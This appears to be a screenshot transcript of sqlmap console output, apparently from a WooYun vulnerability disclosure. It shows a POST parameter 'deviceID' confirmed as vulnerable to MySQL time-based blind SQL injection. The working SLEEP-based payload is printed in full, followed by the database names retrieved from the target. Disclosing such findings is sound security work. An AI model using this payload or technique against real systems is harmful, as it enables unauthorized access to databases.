 管理员: C:\Windows\system32\cmd.exe
[17:01:13] [INFO] checking if the injection point on POST parameter 'deviceID' i
s a false positive
POST parameter 'deviceID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 554 HTTP(s) req
uests:
---
Parameter: deviceID (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userID=1144008&deviceType=ios&deviceID=1596AB2C-DA17-4540-8500-6F29
D2830C47' AND (SELECT * FROM (SELECT(SLEEP(5)))AkiF) AND 'FyzL'='FyzL
---
[17:01:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:01:37] [INFO] fetching database names
[17:01:37] [INFO] fetching number of databases
[17:01:37] [INFO] retrieved:
[17:01:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[17:01:53] [INFO] retrieved:
[17:01:58] [INFO] adjusting time delay to 3 seconds due to good response times
information_schema
[17:06:07] [INFO] retrieved: bizrc
[17:07:10] [INFO] retrieved: click
[17:08:13] [INFO] retrieved: g3rc
[17:09:05] [INFO] retrieved: sphinx
[17:11:32] [ERROR] invalid character detected. retrying..
[17:11:32] [WARNING] increasing time delay to 4 seconds
available databases [5]:
[*] bizrc
[*] click
[*] g3rc
[*] information_schema
[*] sphinx
www.wooyun.org